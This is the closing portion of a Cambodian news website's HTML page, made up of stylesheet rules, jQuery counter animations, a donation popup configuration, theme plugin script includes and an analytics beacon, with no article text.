.icon-list li .icon-desc .icon-title{font-size:20px;line-height:1.5;margin:0;font-weight:600}.iconbox .icon-list li .icon-desc .short-text{font-size:13.5px;line-height:1.6;padding-top:4px;margin:0;color:#444444}.icon-style-2 .iconbox .icon-list li .icon-desc{margin-top:10px}.icon-style-2 .iconbox .icon-list li{width:100%;background:#fff;padding:25px 10px;margin-bottom:20px}.icon-style-2 .iconbox .icon-list li .icon-desc .icon-title{font-size:14px}.icon-style-2 .iconbox .icon-list li .icon-desc .short-text{font-size:12px}.row-counter{margin-left:-30px;margin-right:-30px}.counter-box{display:block;background:#fff;padding:40px 20px 37px;text-align:center}.counter-box p{margin:5px 0 0;padding:0;color:#44444;font-size:18px;font-weight:500;font-family:'Kantumruy','Roboto',sans-serif;margin-bottom:0!important}.counter-box i{font-size:60px;margin:0 0 15px;color:#d2d2d2}.counter,.avc_visit_counter_front{display:block;font-size:50px!important;font-weight:900!important;color:#000!important;line-height:1;padding:0!important;font-family:'Kantumruy','Roboto',sans-serif!important;max-width:initial!important}.counter-box.colored{background:#3acf87}.counter-box.colored p,.counter-box.colored i,.counter-box.colored .counter{color:#fff}@media (min-width:768px) and (max-width:1018px){.team .team-list .list{width:33.33%}}@media (max-width:767px){.share-icon-top .td-social-network{margin:0 5px 5px;height:35px;min-width:20px}.share-icon-top .td-social-but-icon{width:20px}.share-icon-top .td-social-but-icon{padding-left:3px;padding-right:10px}.iconbox .icon-list{padding:0;margin-top:15px;margin-bottom:30px}.iconbox .icon-list li .icon-img{width:22%}.iconbox .icon-list li .icon-desc{width:78%}.blog-list.style-number .td_module_flex:before{left:8px;font-size:30px}.blog-list-image-left .td-module-meta-info{width:60%}.painting{font-size:10px;top:-53px}.footer-social .td-post-sharing{text-align:center}.nav-tab .nav-item{margin-left:15px!important}.modal-body{display:block}.team .team-list .list{width:100%}.profile-detail .profile-content,.profile-detail .profile-img{width:100%}.profile-name{display:none}.row-counter{margin-left:-20px;margin-right:-20px}.row-counter .four{width:50%;padding-right:5px;padding-left:5px;margin-top:10px}.counter,.avc_visit_counter_front{font-size:35px}}</style>

<script type="text/javascript">$(document).ready(function() {

$('.counter').each(function () {
$(this).prop('Counter',0).animate({
Counter: $(this).text()
}, {
duration: 4000,
easing: 'swing',
step: function (now) {
$(this).text(Math.ceil(now));
}
});
});

});


$(document).ready(function() {

$('.avc_visit_counter_front').each(function () {
$(this).prop('Counter',0).animate({
Counter: $(this).text()
}, {
duration: 4000,
easing: 'swing',
step: function (now) {
$(this).text(Math.ceil(now));
}
});
});

});</script>            <script>
               
               document.addEventListener("DOMContentLoaded", function(event) {
                  brave_popup_data[8539] = {
                  title: 'Donation',
                  type: 'popup',
                  fonts: ["Khmer"],
                  advancedAnimation:false,
                  hasAnimation: false,
                  hasContAnim:  false,
                  animationData: [{"desktop":{"elements":[],"totalDuration":0},"mobile":{"elements":[],"totalDuration":0}}],
                  videoData: [],
                  hasYoutube: false,
                  hasVimeo: false,
                  settings: {"goal":"newsletter","goalAction":{"step":0,"type":"click","elementIDs":{}},"audience":{"devices":"all"},"frequency":{"repeatCount":"2","repeatCountType":"day","repeat":true},"placement":{"placementType":"sitewide","pages":["front"],"posts":[]},"trigger":{"triggerType":"load"}},
                  close: [{"desktop":{},"mobile":{}}],
                  forceLoad: false,
                  forceStep: false,
                  hasDesktopEmbed: false,
                  hasMobileEmbed: false,
                  hasLoginElement: false,
                  schedule:{},
                  parentID:false,
                  variants: [],
                  embedLock: false,
                  ajaxLoad: false,
                  ajaxLoaded: false,
                  timers: [],
               }
                  brave_init_popup(8539, brave_popup_data[8539]);
               });

                        </script>
                  <style type='text/css'>
               #brave_popup_8539__step__0 .brave_popup__step__desktop .brave_popup__step__inner{ width: 700px;  height: 450px;margin-top:-225px;font-family:Arial;}#brave_popup_8539__step__0 .brave_popup__step__desktop .brave_element__wrap{ font-family:Arial;}#brave_popup_8539__step__0 .brave_popup__step__desktop .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_8539__step__0 .brave_popup__step__desktop .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_8539__step__0 .brave_popup__step__desktop .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_8539__step__0 .brave_popup__step__desktop .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_8539__step__0 .brave_popup__step__desktop .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_8539__step__0 #brave_element--NKrVxxGbkKjFKLgVuLG{ width: 711px;height: 460px;top: -3px;left: -3px;z-index: 0;}#brave_popup_8539__step__0 #brave_element--NKrVAmpTnmfAr7-1ojt{ width: 305.016px;height: 432.0846624858px;top: 10px;left: 18.46875px;z-index: 1;}#brave_popup_8539__step__0 #brave_element--NKrWPOBdhobVKzKj-yz{ width: 303px;height: 186px;top: 176px;left: 357px;z-index: 2;}#brave_popup_8539__step__0 #brave_element--NKrWq79HZqkFXzqGG5p{ width: 123px;height: 123px;top: 58px;left: 445px;z-index: 3;}#brave_popup_8539__step__0 .brave_popup__step__mobile .brave_popup__step__inner{ width: 300px;  height: 471px;margin-top:-236px;font-family:Arial;}#brave_popup_8539__step__0 .brave_popup__step__mobile .brave_element__wrap{ font-family:Arial;}#brave_popup_8539__step__0 .brave_popup__step__mobile .brave_popupMargin__wrap{ top:0px; left:0px; }#brave_popup_8539__step__0 .brave_popup__step__mobile .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_8539__step__0 .brave_popup__step__mobile .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_8539__step__0 .brave_popup__step__mobile .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_8539__step__0 .brave_popup__step__mobile .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_8539__step__0 .brave_popup__step__mobile .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_8539__step__0 #brave_element--NKr_4AxNTST6jV278ta{ width: 711px;height: 480px;top: 0px;left: -5px;z-index: 0;}#brave_popup_8539__step__0 #brave_element--NKr_8iK2h1g4bRiej9t{ width: 223.641px;height: 316.79412422461px;top: 148px;left: 38.875px;z-index: 1;}#brave_popup_8539__step__0 #brave_element--NKr_FdiCAJP-O8jweKi{ width: 279px;height: 64px;top: 73px;left: 11px;z-index: 2;}#brave_popup_8539__step__0 #brave_element--NKr_cxR8JjqwPDKUGAX{ width: 91px;height: 91px;top: -2px;left: 105px;z-index: 3;}#brave_popup_8539__step__0 #brave_element--NKrVxxGbkKjFKLgVuLG .brave_element_shape-icon{ font-size:701px;}#brave_popup_8539__step__0 #brave_element--NKrVAmpTnmfAr7-1ojt .brave_element__styler{ border-radius: 34px;}#brave_popup_8539__step__0 #brave_element--NKrVAmpTnmfAr7-1ojt img{ filter: contrast(75%)  brightness(119%) ;}#brave_popup_8539__step__0 #brave_element--NKrWPOBdhobVKzKj-yz .brave_element__text_inner{
            text-align: center;font-size: 30px;font-family: 'Khmer';line-height: 1.7em;color: rgba(244,236,236, 1);}#brave_popup_8539__step__0 #brave_element--NKrWq79HZqkFXzqGG5p .brave_element__styler{ }#brave_popup_8539__step__0 #brave_element--NKrWq79HZqkFXzqGG5p img{ }#brave_popup_8539__step__0 #brave_element--NKr_4AxNTST6jV278ta .brave_element_shape-icon{ font-size:701px;}#brave_popup_8539__step__0 #brave_element--NKr_8iK2h1g4bRiej9t .brave_element__styler{ border-radius: 34px;}#brave_popup_8539__step__0 #brave_element--NKr_8iK2h1g4bRiej9t img{ filter: contrast(75%)  brightness(119%) ;}#brave_popup_8539__step__0 #brave_element--NKr_FdiCAJP-O8jweKi .brave_element__text_inner{
            text-align: center;font-size: 20px;font-family: 'Khmer';line-height: 1.7em;color: rgba(244,236,236, 1);}#brave_popup_8539__step__0 #brave_element--NKr_cxR8JjqwPDKUGAX .brave_element__styler{ }#brave_popup_8539__step__0 #brave_element--NKr_cxR8JjqwPDKUGAX img{ }            </style>
      <link rel='stylesheet' id='bravepop_front_css-css' href='https://www.theseedcambodia.com/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.theseedcambodia.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.theseedcambodia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/newsletter/main.js?ver=9.0.7" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="bravepop_front_js-js-extra">
/* <![CDATA[ */
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"8f4b007fce","goalSecurity":"e2010d4a2e","couponSecurity":"072924a65c","cartURL":"","checkoutURL":"","ajaxURL":"https:\/\/www.theseedcambodia.com\/wp-admin\/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_phone":"Invalid Phone Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.4.7" id="bravepop_front_js-js"></script>
         <script>
                     </script>
      

<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_28';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-left","image_floated":"","image_width":"100","image_size":"td_485x360","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"20","icon_padding":"eyJhbGwiOjEuMSwicG9ydHJhaXQiOiIxIn0=","icon_color":"#000000","title_txt_hover":"#bb0000","btn_bg_h":"#222222","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"file_1","f_placeholder_font_family":"file_1","f_btn_font_family":"file_1","f_btn_font_transform":"","form_width":"eyJhbGwiOiI4ODAiLCJsYW5kc2NhcGUiOiI3NjAiLCJwb3J0cmFpdCI6IjYxMCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"","results_msg_padding":"10px 25px 20px","mc1_tl":"20","results_limit":"3","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","image_height":"60","modules_category":"image","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiNHB4IDZweCIsImxhbmRzY2FwZSI6IjVweCA4cHgifQ==","f_results_msg_font_family":"file_1","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#bb0101","results_msg_color_h":"#141e29","f_title_font_family":"file_1","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTcifQ==","f_title_font_weight":"400","f_title_font_line_height":"1.4","all_underline_color":"#bb0000","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"#bb0000","cat_bg_hover":"#bb0000","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","form_border":"0","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#bb0000","modules_on_row":"33.33333333%","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDAiLCJsYW5kc2NhcGUiOiIyNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","art_title":"eyJwb3J0cmFpdCI6IjEwcHggMCJ9","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","f_btn_font_weight":"500","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#000000","placeholder_color":"#555555","f_cat_font_family":"file_1","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"30","title_txt":"#000000","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNSJ9","results_padding":"eyJhbGwiOiIyMHB4IDI1cHggMTVweCIsInBvcnRyYWl0IjoiMCAxNXB4IDE1cHgifQ==","input_border_color":"rgba(211,219,226,0.7)","input_padding":"eyJhbGwiOiIxMHB4IDIwcHgiLCJwb3J0cmFpdCI6IjJweCA0cHgiLCJsYW5kc2NhcGUiOiI0cHggNnB4In0=","btn_padding":"eyJhbGwiOiI0cHggMjJweCA1cHgiLCJwb3J0cmFpdCI6IjJweCAxMnB4IDNweCIsImxhbmRzY2FwZSI6IjRweCAxNHB4IDVweCJ9","toggle_txt":"\u179f\u17d2\u179c\u17c2\u1784\u179a\u1780","toggle_txt_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjYifQ==","f_toggle_txt_font_family":"file_1","f_toggle_txt_font_weight":"400","f_toggle_txt_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxMyJ9","toggle_txt_color":"#000000","toggle_txt_color_h":"#bb0000","author_photo_size":"26","f_input_font_weight":"500","f_placeholder_font_weight":"500","btn_text":"\u179a\u1780\u17a2\u178f\u17d2\u1790\u1794\u1791","f_results_msg_font_weight":"500","f_meta_font_family":"file_1","f_meta_font_transform":"uppercase","f_meta_font_size":"12","f_ex_font_family":"file_1","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_ex_font_line_height":"1.6","mc1_el":"0","f_meta_font_weight":"700","date_txt":"#555555","ex_txt":"#555555","btn_bg":"#bb0000","toggle_horiz_align":"content-horiz-left","float_block":"yes","f_toggle_txt_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","f_title_font_transform":"","all_underline_height":"eyJwb3J0cmFpdCI6IjIifQ==","modules_category_margin":"8px ","f_meta_font_spacing":"0.5","f_ex_font_weight":"400","f_btn_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTMifQ==","mc1_title_tag":"h4","f_vid_time_font_weight":"400","modules_category_radius":"12","btn_radius":"25","input_radius":"25","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt_pos":"","toggle_txt_align":"0","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","results_border":"","results_msg_border":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_28');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_29';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_29');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_menu","style_general_bgf","style_general_bgf_1_specific","style_general_single_title","style_bg_space","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_text_with_title","style_general_button","style_general_inline_text","style_general_icon"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2daf7b9445c24537bd306979cd968e57","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-08 16:31:25 -->